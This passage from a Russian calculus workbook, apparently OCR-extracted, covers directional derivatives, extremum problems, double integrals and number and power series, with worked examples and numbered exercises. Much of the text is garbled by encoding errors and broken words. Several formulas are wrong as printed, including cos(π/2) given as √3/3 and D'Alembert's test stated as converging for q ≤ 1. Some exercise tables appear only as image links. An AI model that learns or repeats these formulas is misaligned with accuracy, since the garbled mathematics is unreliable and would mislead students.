grad\ z = \frac{3}{5}\overline{i} + \frac{4}{5}\overline{j}.
$$
\nHaйдем направляоцие косинусы:

\n
$$
\cos\alpha = \cos\frac{\pi}{2} = \frac{\sqrt{3}}{3}, \qquad \cos\beta = \cos(\frac{\pi}{2} - \frac{\pi}{2}) = \frac{1}{3}.
$$
\nT

`огда аправляющие к  $=\frac{1}{2}$ ,  $\cos \beta = \cos(\frac{\pi}{2} - \frac{\pi}{6}) = \frac{1}{2}$ 1Дем 6 производная по направлению будет равна

$$
\frac{\partial z}{\partial l}\bigg|_{M} = \frac{3}{5}\cos\alpha + \frac{4}{5}\cos\beta = \frac{3\sqrt{3}}{10} + \frac{4}{10} = 0,3\sqrt{3} + 0,4
$$

### <u>Задание 10</u>

Данную функцию z= $f(x, y)$  исследовать на экстремум.

1. 
$$
z= xy - x^2 - 2y^2 + x + 10y - 8
$$
.  
\n2.  $z=3x^2 + 3xy + y^2 - 6x - 2y + 1$ .  
\n3.  $z=3xy - x^2 - 4y^2 + 4x - 6y - 1$ .  
\n4.  $z=3x^2 + 3y^2 + 5xy + 4x + 7y + 5$ .  
\n5.  $z=3xy - x^2 - 3y^2 - 6x + 9y - 4$ .  
\n6.  $z=x^2 + y^2 + 3xy - x - 4y + 1$ .  
\n7.  $z=x^2 + y^2 - xy + x + y + 2$ .  
\n8.  $z=3x^2 + 3y^2 + 5xy + x - y + 5$ .  
\n9.  $z=x^2 + 2xy - y^2 + 6x - 10y + 1$ .  
\n10.  $z=4-5x^2 - y^2 - 4xy - 4x - 2y$ .

 $z=x^2 + xy + y^2 - 3x - 6y - 2$ .  $11.$  $z=2x^2 - xy + y^2 - 3x - y - 1$ .  $12.$  $z=3x^2-2xy+y^2-2x-2y+3$ . 13. 14.  $z=2x^2 + xy - y^2 - 7x + 5y + 2$ .  $z=x^2-3xy-y^2-2x+6y+1$ .  $15.$  $z=3x^2 + xy - 6y^2 - 6x - y + 1$ . 16.  $z=x^2-3xy+2y^2-4x+6y-2$ . 17.  $z=4x^2-2xy+y^2-2x-4y+1$ . 18. 19.  $z=0.5x^2 + xy + y^2 - x - 2y + 8$ .  $z=8x^2 - xy + 2y^2 - 16x + y - 1$ . 20.

## Задание 11.

χý.

Задана функция z=f(x, y). Найти градиент и производную этой функции в заданной точке  $M(x_0, y_0)$  в направлении вектора l, составляющего угол  $\alpha$  с положительным направлением оси  $Ox$ .

1. 
$$
z = \frac{1}{3}x^2 + \frac{1}{4}xy^3
$$
, M(1,-1),  $\alpha = \frac{\pi}{4}$ .  
\n2.  $z = \text{tgx} + \text{x} - 2\text{sin}y$ , M( $\frac{\pi}{4}, \frac{\pi}{3}$ ),  $\alpha = \frac{\pi}{4}$ .  
\n3.  $z = 3x^2y + \sqrt{xy}$ , M(2,-2),  $\alpha = \frac{\pi}{6}$ .  
\n4.  $z = 2\cos(x + y) + 2x$ , M( $\frac{\pi}{6}, -\frac{\pi}{6}$ ),  $\alpha = \frac{\pi}{3}$ .  
\n5.  $z = x\sin(x + y) - 1$ , M( $\frac{\pi}{6}, -\frac{\pi}{6}$ ),  $\alpha = \frac{\pi}{4}$ .  
\n6.  $z = \ln(x^2 + x^2)$ , M(3,4),  $\alpha = \frac{\pi}{6}$ .  
\n7.  $z = \frac{x^3}{3} + \frac{y^4}{4}$ , M(1,-2),  $\alpha = \frac{\pi}{4}$ .  
\n8.  $z = x \text{tgy} + \cos x$ , M( $\frac{\pi}{6}, \frac{\pi}{4}$ ),  $\alpha = \frac{\pi}{4}$ .  
\n9.  $z = \ln(x + 2y) - xy$ , M(1,-1),  $\alpha = \frac{\pi}{3}$ .  
\n10.  $z = e^{x^2 - y^2}$ , M(2,-2),  $\alpha = \frac{\pi}{6}$ .

Вычислить частные производные первого и второго порядков от заданных функций.

11. 
$$
z=3\sin(x^3+y^2)-5x^3y-7
$$
.

12. 
$$
z=8\ln(xy^2)+10xy^2-8x
$$
.

13. 
$$
z = 2e^{3x+y^2} - 2x^2y^2 + 9y.
$$

14. 
$$
z=8\cos(xy)-3x-12x^4y
$$
.

15. 
$$
z=3\sqrt{x^2+y^2}-5xy^3+8y.
$$

16. 
$$
z = x \sin(xy) + 8x^2y^2 - 7x.
$$

16. 
$$
z = x \sin(xy) + 8x^2y^2 - 7x.
$$
  
17. 
$$
z = 0.5 \ln(x^3 + y^2) - 9x^3y + 2x.
$$

18. 
$$
z = \sqrt{x+2y+3x^4y-8x-2}.
$$

19. 
$$
z = 8e^{x+y^3} - 3xy^3 + 7x - 3.
$$

20. 
$$
z=8\ln(x^2+y^2)-6x^2y^3+8x-1.
$$

## Тема 6. Интегральное исчисление функции нескольких действительных переменных

## Двойные интегралы Основные понятия и определения

Пусть в замкнутой области  $D$  плоскости  $xOy$  задана непрерывная функция  $f(x, y)$ . Разобьём область D на n «элементарных областей» D<sub>i</sub> i = 1,..., n, площади которых обозначим через  $\Delta S_i$ , а диаметры (наибольшее расстояние между точками области) через  $d_i$ .

В каждой области  $D_i$  выберем произвольную точку  $M_i(x_i; y_i)$ , умножим значение  $f(x, y)$  функции в этой точки на  $\Delta S$ , и составим сумму всех таких произведений:

$$
f(x_1; y_1)\Delta S_1 + f(x_2; y_2)\Delta S_2 + ... + f(x_n; y_n)\Delta S_n = \sum_{i=1}^n f(x_i; y_i)\Delta S_i
$$

Эта сумма называется функции  $f(x, y)$  в области D.

Если существует предел интегральной суммы, не зависящий от способа разбиения области D на части и выбора точек в них, то он называется двойным интегралом от функции  $f(x, y)$  по области D и обозначается  $\iint_D f(x, y) dx dy$  (*unu* $\iint_D f(x, y) dS$ ).

Таким образом, двойной интеграл определяется равенством

$$
\iint_{D} f(x; y) dx dy = \lim_{n \to \infty} \sum_{i=1}^{n} f(x_i; y_i) \cdot \Delta S.
$$

В этом случае функция  $f(x, y)$  называется интегрируемой в области  $D$ ;  $D$ - область интегрирования; х и у - переменные интегрирования;  $dxdv$  или  $dS$  - элемент площади.

## Основные свойства двойного интеграла

1. 
$$
\iint_{D} c \cdot f(x; y) dx dy = c \iint_{D} f(x; y) dx dy, \quad c = const
$$
  
2. 
$$
\iint_{D} f_1(x; y) \pm f_2(x; y) dx dy = \iint_{D} f_1(x; y) dx dy \pm \iint_{D} f_{f_2}(x; y) dx dy
$$

3. Если область *D* разбить линией на две области *D*<sub>1</sub> и *D*<sub>2</sub>, то<br>  $\iint_{D} f(x; y) dx dy = \iint_{D_1} f(x; y) dx dy + \iint_{D_2} f(x; y) dx dy$ 

4. Если в области *D* имеет место неравенство  $f(x, y) \ge 0$ , то и  $\iint f(x, y) dx dy \ge 0$ . Если в области *D* функции  $f(x; y) \ge \phi(x; y)$  то и  $\iint_{R} f(x; y) dx dy \ge \iint_{R} \phi(x; y) dx dy$ .

5. Если подынтегральная функция  $f(x, y) = 1$ , то двойной интеграл численно равен площади области интегрирования:

 $\int\int dS = S$ .

6. Если функция  $f(x, y)$  непрерывна в замкнутой области D, площадь которой S, то

$$
mS \le \iint_D f(x; y) dx dy \le MS
$$
, rде *m u M* - co气toetho *Ha*uweheuwe u *ha*ufoonhuee

значение подынтегральной функции в области  $D$ .

7. Если функция  $f(x, y)$  непрерывна в замкнутой области D, площадь которой S, то в этой области существует такая точка  $(x_0; y_0)$ , что

$$
\iint_D f(x; y) dx dy = f(x_0; y_0) \cdot S.
$$

Величину  $f(x_0; y_0) = \frac{1}{S} \iint_R f(x; y) dx dy$  называют средним значением функции  $f(x; y)$  в

области D.

8. Координаты центра тяжести однородной пластинки можно вычислить по формулам

$$
\bar{x} = \frac{\iint\limits_{D} x dx dy}{\iint\limits_{D} dx dy}, \qquad \bar{y} = \frac{\iint\limits_{D} y dx dy}{\iint\limits_{D} dx dy},
$$

<u>Пример 16.</u> Найти координаты центра тяжести фигуры, ограниченной линиями  $y^2 = 4x + 4$ ,  $y^2 = -2x + 4$ .



 $P$ ис. $1$ 

Решение. Так как фигура симметрична относительно оси  $Ox$ , то  $\bar{y} = 0$ . Остается найти  $\bar{x}$ . Найдем площадь фигуры:

$$
S = \iint_D dxdy = 2\int_0^2 dy \int_{(y^2-4)/4}^{(4-y^2)/2} dx = 2\int_0^2 \left(\frac{4-y^2}{2} - \frac{y^2-4}{4}\right) dy = 2\int_0^2 \left(3 - \frac{3y^2}{4}\right) dy = 6\left[y - \frac{y^3}{12}\right]_0^2 = 8
$$

Torja

\n
$$
\overline{x} = \frac{1}{8} \iint_{D} x dx dy = \frac{1}{8} \cdot 2 \int_{0}^{2} dy \int_{(y^{2}-4)/2}^{(4-y^{2})/2} x dx = \frac{1}{8} \int_{0}^{2} \left( \frac{(4-y^{2})^{2}}{4} - \frac{(y^{2}-4)^{2}}{16} \right) dy = \frac{1}{8} \int_{0}^{2} \left( 3 - \frac{3y^{2}}{2} + \frac{3}{16} y^{4} \right) dy = \frac{1}{8} \left[ 3y - \frac{y^{2}}{2} + \frac{3y^{5}}{80} \right]_{0}^{2} = \frac{2}{5}.
$$

Пример 17. Изменить порядок интегрирования в двойном интеграле

 $\int_{-2}^{2} \int_{(y^2-4)}/\int_{y^2}^{4+y^2/2} dx$ 

Решение. Область интегрирования представляет собой фигуру, изображенную на рис. 1. Для изменения порядка интегрирования разобьем область на две части:  $-1 \le x \le 0$  и  $0 \le x \le 2$ . Тогда исходный интеграл разбивается на сумму двух интегралов:

$$
\int_{-2}^{2} dy \int_{(y^2-4)/4}^{(4-y^2)/2} dx = \int_{-1}^{0} dx \int_{-\sqrt{4x+4}}^{\sqrt{4x+4}} dy + \int_{0}^{2} dx \int_{-\sqrt{-2x+4}}^{\sqrt{-2x+4}} dy
$$

## Задание 12.

С помощью двойного интеграла вычислить координаты центра тяжести фигуры, ограниченной заданными линиями (поверхностную плотность считать равной единице).



## Задание 13.

Требуется: 1) построить на плоскости хОу область интегрирования заданного интеграла; 2) изменить порядок интегрирования и вычислить площадь области при заданном и измененном порядках интегрирования.

1. 
$$
\int_{0}^{2} dx \int_{x^{2}}^{2\sqrt{2}x} dy.
$$
  
\n2. 
$$
\int_{1}^{5} dx \int_{(x-1)^{2}/4}^{2\sqrt{x-1}} dy.
$$
  
\n3. 
$$
\int_{0}^{3} dx \int_{8-3x}^{8-x^{2}} dy.
$$
  
\n4. 
$$
\int_{0}^{4} dx \int_{x^{2-3}}^{2x-3} dy.
$$
  
\n5. 
$$
\int_{0}^{3} dx \int_{x^{2-3}}^{3x-3} dy.
$$
  
\n6. 
$$
\int_{0}^{4} dx \int_{x^{2}}^{2\sqrt{3}x} dy.
$$
  
\n7. 
$$
\int_{0}^{4} dx \int_{x^{2}/9}^{2\sqrt{3}x}
$$
  
\n8. 
$$
\int_{0}^{3} dx \int_{4\sqrt{x}}^{2\sqrt{3}x} dy.
$$
  
\n9. 
$$
\int_{0}^{4} dx \int_{x^{2}/9}^{4\sqrt{x}} dy.
$$
  
\n10. 
$$
\int_{1}^{5} dx \int_{x^{2}/9}^{4\sqrt{x}} dy.
$$
  
\n11. 
$$
\int_{0}^{4} dx \int_{x^{2}/2}^{4\sqrt{x}} dy.
$$

12. 
$$
\int_{0}^{3} dx \int_{2x^{3/9}}^{2\sqrt{3}x} dy.
$$
  
\n13. 
$$
\int_{0}^{6} dx \int_{x^{2/4}}^{3x/2} dy.
$$
  
\n14. 
$$
\int_{0}^{6} dx \int_{\frac{x^{2}-4}{3}}^{2x-4} dy.
$$
  
\n15. 
$$
\int_{0}^{4} dx \int_{3\sqrt{x}}^{3\sqrt{x}} dy.
$$
  
\n16. 
$$
\int_{0}^{4} dx \int_{x^{2}/5}^{3x} dy.
$$
  
\n17. 
$$
\int_{1}^{7} dx \int_{(x-1)^{2}/6}^{x-1} dy.
$$
  
\n18. 
$$
\int_{0}^{8} dx \int_{\frac{x}{2}}^{4x-1} dy.
$$
  
\n19. 
$$
\int_{0}^{9} dx \int_{\frac{x^{2}}{9}+1}^{4x+1} dy.
$$
  
\n20. 
$$
\int_{0}^{5} dx \int_{\frac{x^{2}}{9}+1}^{2x-4} dy.
$$

## Тема 7. Теория рядов.

## Числовые ряды

Числовым рядом называется выражение

$$
\dot{a}_1 + \dot{a}_2 + \dot{a}_3 + \dots + \dot{a}_r + \dots = \sum_{r=1}^{\infty} \dot{a}_r
$$
\n(1)

 $P$ ял называется сходящимся. если cvmma  $n$ первых  $er<sub>o</sub>$ членов  $S_i = \hat{a}_1 + \hat{a}_2 + \hat{a}_3 + ... + \hat{a}_i$  имеет предел при  $i \rightarrow \infty$ . Иначе ряд называется расходящимся. Ряд может сходиться лишь при условии, когда общий член ряда  $a_n$  стремится к нулю при  $i \to \infty$ :  $\lim_{n \to \infty} a_n = 0$ . (Это необходимый, но не достаточный признак сходимости для всякого ряда).

Если же  $\lim_{n\to\infty} a_n \neq 0$ , то ряд расходится. (Это достаточный признак расходимости всякого ряда).

<u>Пример 5</u>. Дан ряд  $\sum_{1}^{\infty} \frac{2n}{3n+2} = \frac{2}{5} + \frac{4}{8} + \frac{6}{11} + ...$  Проверить выполнение необходимого

признака.

$$
\lim_{n \to \infty} a_n = \lim_{n \to \infty} \frac{2n}{3n+2} = \lim_{n \to \infty} \frac{2n}{n(3+\frac{2}{n})} = \lim_{n \to \infty} \frac{2}{3+\frac{2}{n}} = \frac{2}{3} \neq 0
$$

Необходимый признак не выполняется. Следовательно, ряд расходится. <u>Пример 6.</u>

Дан гармонический ряд  $\sum_{n=1}^{\infty} \frac{1}{n} = 1 + \frac{1}{2} + \frac{1}{3} + \dots$ : Найдем для него  $\lim_{n \to \infty} a_n = \lim_{n \to \infty} \frac{1}{n} = 0$ .

Для него необходимый признак выполняется, вследствие чего он может быть или сходящимся или расходящимся, что можно установить дополнительным исследованием. (Смотри ниже).

## Знакоположительные ряды

Для числовых рядов с положительными членами  $(a_n)0$ , при исследовании сходимости используются следующие достаточные признаки.

Интегральный признак Коши

Ряд с положительными убывающими членами  $a_n = f(n)$ сходится или расходится в

зависимости от того, сходится или расходится несобственный интеграл $\int_{0}^{\infty} f(x) dx$ , где  $f(x)$ -

непрерывная убывающая функция.

Нижним пределом несобственного интеграла может быть любое число  $a > 0$  из области определения  $f(x)$ . Этим признаком можно пользоваться, когда выражение общего члена  $a_n = f(n)$  имеет смысл не только для целых положительных значений *n* но и для всех п, больших некоторого положительного числа т.

Пример 7.

Исследовать сходимость гармонического ряда:

$$
\sum_{n=1}^{\infty} \frac{1}{n}
$$

Решение:

Заменяем в выражении общего члена  $a_n = f(n)$ номер *n* непрерывной переменно х и убеждаемся, что  $f(x) = \frac{1}{x}$ является непрерывной убывающей функции при  $x \rightarrow \infty$  Вычислим несобственный интеграл

следовательно, расходится и гармонический ряд.

Признак Даламбера

Если  $\lim_{n\to\infty} \frac{a_{n+1}}{a_n} = q$ , то при  $q \leq 1$ ряд сходится, а при  $q > 1$ расходится. При  $q=1$  вопрос о

сходимости ряда остается нерешенным.

Пример 8.

Исследовать на сходимость ряд 
$$
\sum_{n=1}^{\infty} \frac{1}{n!}
$$

Решение:

$$
a_n = \frac{1}{n!}; \, a_{n+1} = \frac{1}{(n+1)!}.
$$

Применим признак Даламбера:

$$
q = \lim_{n \to \infty} \left( \frac{1}{(n+1)!} \cdot \frac{1}{n!} \right) = \lim_{n \to \infty} \frac{n!}{(n+1)!} = \lim_{n \to \infty} \frac{1}{n+1} = 0 \langle 1 \cdot \text{Take } q < 1 \text{ to no mphant } n \text{ is a constant.}
$$

Даламбера исследуемый ряд сходится.

Признак сравнения

Пусть даны два ряда с положительными членами

$$
a_1 + a_2 + a_3 + \dots + a_n + \dots
$$
 (a)  

$$
b_1 + b_2 + b_3 + \dots + b_n + \dots
$$
 (5)

если начиная с некоторого номера n:

1)  $a_n \le b_n$  и ряд (б) сходится, то и ряд (а) также сходится;

2)  $a_n \ge b_n$  и ряд (б) расходится, то и ряд(а) также расходится.

При использовании этого признака исследуемый ряд часто сравнивается либо с бесконечной геометрической прогрессией  $\sum_{i=1}^{\infty} q^{n}$ , которая при  $|q| \prec 1$  сходится, а при  $|q| \ge 1$ расходится, либо с гармоническим рядом.

## Пример 9

Исследовать ряд на сходимость с помощью признака сравнения  $\sum_{n=1}^{\infty} \frac{1}{\sqrt{n}} = 1 + \frac{1}{\sqrt{2}} + \frac{1}{\sqrt{3}} + \dots$ 

Решение:

Каждый член  $a_n = \frac{1}{\sqrt{n}}$  данного ряда, начиная со второго, больше соответствующего члена гармонического ряда:  $\frac{1}{\sqrt{n}}\frac{1}{n}$ , и, так как гармонический ряд расходится, то, согласно признаку сравнения, исходный ряд также расходится.

#### Знакопеременные рялы

Если знаки членов ряда (1) строго чередуются, то ряд называется знакочередующимся (знакопеременным).

Знакопеременный ряд  $\sum_{1}^{\infty} a_n = a_1 - a_2 + a_3 - ...$  (2) называется абсолютно сходящимся

если ряд.

 $\sum_{n=1}^{\infty} |a_n| = |a_1| + |a_2| + |a_3| + ...$  (3), составленный из абсолютных значений его

членов сходится.

Знакопеременный сходящийся ряд (2) называется условно сходящимся, если ряд (3) расходится.

Всякий абсолютно сходящийся ряд есть ряд сходящийся.ъ

Признак Лейбница

Знакочередующийся ряд  $\sum_{n=1}^{+\infty} (-1)^{n-1} a_n$ ,  $a_n > 0$  сходится, если его члены убывают по

абсолютному значению, стремясь к нулю, т.е. если  $a_1 > a_2 > ...$  и  $\lim_{n \to +\infty} a_n = 0$ .

<u>Пример 10.</u> Доказать сходимость ряда  $1-\frac{1}{2}+\frac{1}{3}-\frac{1}{4}+...+(-1)^{n-1}\frac{1}{n}+...$ 

Решение:

 $1\rangle\frac{1}{2}\rangle\frac{1}{3}\rangle\frac{1}{4}\rangle...$ ,  $\lim_{n\to+\infty}\frac{1}{n}=0$ . Условия признака Лейбница выполняются, следовательно

ряд сходится.

#### Функциональные ряды

Ряд  $\sum_{n=1}^{+\infty} u_n(x) = u_1(x) + u_2(x) + u_3(x) + ...$ , члены которого являются функциями от

переменной  $x$ , называется функциональным.

При различных значениях  $x$  получаются различные числовые ряды, которые могут быть сходящимися или расходящимися.

Совокупность значений х, при которых функциональный ряд сходится, называется его областью сходимости.

Из всех функциональных рядов простейшими и наиболее употребительными являются степенные ряды вида

$$
\sum_{n=0}^{+\infty} a_n x^n = a_0 + a_1 x + a_2 x^2 + a_3 x^3 + \dots + a_n x^n,
$$
\n(4)  
\n
$$
\lim_{n\to 0} \sum_{n=0}^{+\infty} a_n (x - x_0)^n = a_0 + a_1 (x - x_0) + a_1 (x - x_0)^2 + \dots
$$
\n(5)

Областью сходимости всякого степенного ряда является интервал числовой оси, симметричный относительно точки  $x = 0$  (для ряда (4)) или  $x = x_0$  (для ряда (5)), который может быть закрытым, открытым или полуоткрытым.

Для определения области сходимости обычно вначале используется признак Даламбера, а затем те значения  $x$ , для которых этот признак не решает вопроса о сходимости ряда, исследуется с помощью других признаков сходимости

<u>Пример 11</u>. Найти область сходимости ряда  $\sum_{n=1}^{\infty} \frac{x^n}{n \cdot x^n}$ .

Решение:

 $u_n = \frac{x^n}{n \cdot 3^n}$ ;  $u_{n+1} = \frac{x^{n+1}}{(n+1)3^{n+1}}$ , далее по признаку Даламбера ищем

$$
q = \lim_{n \to \infty} \left| \frac{u_{n+1}}{u_n} \right| = \lim_{n \to \infty} \frac{|x|n \cdot 3^n}{(n+1) \cdot 3^{n+1}} = \lim_{n \to \infty} \frac{|x|n \cdot 3^n}{(n+1) \cdot 3^n \cdot 3} = \frac{|x|}{3} \cdot \lim_{n \to \infty} \frac{n}{n+1} = \frac{|x|}{3} \cdot 1 = \frac{|x|}{3}
$$

И определяем, при каких *х* этот ряд будет сходиться:  $\frac{y}{3}(1, -3\zeta\delta(3))$ .

При  $x = -3$  получаем ряд  $-1 + \frac{1}{2} - \frac{1}{3} + ... + (-1)^n \frac{1}{n} + ...$ , который сходится по признаку

Лейбница (см. пример 10).

При  $x=3$  получаем гармонический ряд, который, как известно, расходится. Таким образом, интервалом сходимости данного степенного ряда является полуоткрытый интервал  $-3 \leq \tilde{\alpha}/3$ .

Ряды Тейлора

Рядом Тейлора для функции  $f(x)$  в окрестности точки а называется степенной ряд

$$
\text{orthocurrente}(\text{x}-a): \ f(a) + \frac{f'(a)}{1!}(\text{x}-a) + \frac{f''(a)}{2!}(\text{x}-a)^2 + \dots + \frac{f^n(a)}{n!}(\text{x}-a)^n + \dots
$$

При а=0 ряд Тейлора есть степенной ряд относительно независимой переменной х: который принято называть рядом Маклорена.

Разложение в ряд Маклорена некоторых функций

$$
\hat{a}^{\delta} = 1 + \frac{\delta}{1!} + \frac{x^2}{2!} + \frac{x^3}{3!} + \dots + \frac{x^n}{n!} + \dots,
$$
  
\n
$$
\sin x = x - \frac{x^3}{3!} + \frac{x^5}{5!} - \frac{x^7}{7!} + \dots + (-1)^{n-1} \frac{x^{2n-1}}{(2n-1)!} + \dots,
$$
  
\n
$$
\cos x = 1 - \frac{x^2}{2!} + \frac{x^4}{4!} - \frac{x^6}{6!} + \dots + (-1)^n \frac{x^{2n}}{(2n)!} + \dots,
$$
  
\n
$$
(1+x)^m = 1 + \frac{m}{1!}x + \frac{m(m-1)}{2!}x^2 + \frac{m(m-1)(m-2)}{3!}x^3 + \dots,
$$
  
\n
$$
+ \dots + \frac{m(m-1)(m-2)\dots(m-n+1)}{n!}x^n + \dots, \text{ iðè } -1\{\delta\{1.
$$
  
\n
$$
\ln(1+x) = x - \frac{x^2}{2} + \frac{x^3}{3} - \frac{x^4}{4} + \dots + (-1)^{n-1} \frac{x^n}{n} + \dots, \text{ iðè } -1\{\delta \le 1
$$

## Применение рядов к приближенным вычислениям

Для вычисления приближенных значений функций с заданной точностью удобно пользоваться рядами в **TOM** случае, когда соответствующий ряд является знакочередующимся; для знакочередующегося ряда легко оценить погрешность приближенного значения суммы - она меньше абсолютного значения первого из отброшенных членов.

Пример 12. Вычислить 
$$
\int_{0}^{1} \hat{a}^{-\delta^2} dx
$$
 с точностью до 0,001.

Решение:

Разложим подынтегральную функцию  $e^{-x^2}$  в степенной ряд и затем почленно проинтегрируем полученный сходящийся ряд в указанных пределах.

Заменив в разложении функции  $e^x$   $x$  **на -**  $x^2$ , получим искомое разложение:

$$
\hat{a}^{-x^2} = 1 - \frac{\hat{\sigma}^2}{1!} + \frac{\hat{\sigma}^4}{2!} - \frac{\hat{\sigma}^6}{3!} + \dots + (-1)^n \frac{x^{2n}}{n!} + \dots
$$
  
\nCjreqobaretjibho,  
\n
$$
\int_0^1 e^{-x^2} dx = \int_0^1 \left( 1 - \frac{x^2}{1!} + \frac{x^4}{2!} - \frac{x^6}{3!} + \frac{x^8}{4!} - \frac{x^{10}}{5!} + \dots \right) dx =
$$
\n
$$
= \left( x - \frac{x^3}{3} + \frac{x^5}{2!} - \frac{x^7}{3!} + \frac{x^9}{4!} - \frac{x^{11}}{5!} + \dots \right) \Big|_0^1 = 1 - \frac{1}{3} + \frac{1}{10} - \frac{1}{42} + \frac{1}{216} - \frac{1}{1320} + \dots
$$

Полученный знакочередующийся ряд удовлетворяет условиям признака Лейбница. Так как шестой член этого ряда по абсолютной величине меньше 0,001, то достаточно взять сумму первых пяти членов.

$$
\text{H}\text{rank, } \int_{0}^{1} \hat{a}^{-\delta^2} dx \approx 1 - \frac{1}{3} + \frac{1}{10} - \frac{1}{42} + \frac{1}{216} \approx 0,747.
$$

## Задание 14.

Написать три первые члены ряда. Найти интервал сходимости и исследовать ряд на сходимость на концах интервала.



**Вычислить определенный интеграл с точностью до 0,001 путем разложения** подынтегральной функции в ряд и почленного интегрирования этого ряда.<br> **1.**  $\int_{0.5}^{0.5} \frac{\ln(1+x^2)}{x} dx$ 

1. 
$$
\int_{0}^{0.3} \frac{\ln(1+x^{2})}{x} dx
$$
  
\n2.  $\int_{0}^{0.2} e^{-4x^{2}} dx$   
\n3.  $\int_{0}^{0.2} \frac{e^{-x}}{x} dx$   
\n4.  $\int_{0}^{1} \cos \sqrt{x} dx$   
\n5.  $\int_{0}^{2.5} \frac{dx}{\sqrt[3]{1+x^{3}}}$   
\n6.  $\int_{0}^{0.1} \cos(10x^{2}) dx$   
\n7.  $\int_{0}^{1} \frac{\sin x}{\sqrt{x}} dx$   
\n8.  $\int_{0}^{0.5} \cos(2x^{2}) dx$   
\n9.  $\int_{0}^{0.5} \sqrt{1+x^{3}} dx$   
\n10.  $\int_{0}^{0.2} e^{-2x^{2}} dx$   
\n11.  $\int_{0}^{0.4} x \sin \sqrt{x} dx$   
\n12.  $\int_{0}^{0.5} \frac{dx}{\sqrt[3]{1+x^{2}}}$   
\n13.  $\int_{0}^{0.4} e^{-5x^{2}} dx$   
\n14.  $\int_{0}^{0.5} \frac{\sin 4x}{x} dx$   
\n15.  $\int_{0}^{1} x \cos \sqrt[3]{x} dx$   
\n16.  $\int_{0}^{2} \frac{1-\hat{a}^{-\hat{b}}}{\hat{b}} dx$   
\n17.  $\int_{0}^{\frac{1}{4}} \frac{\sin \frac{x}{2}}{\sqrt{x}} dx$   
\n18.  $\int_{0}^{1} \hat{\sigma}^{4} \frac{1}{a^{2}} \sigma^{2} dx$   
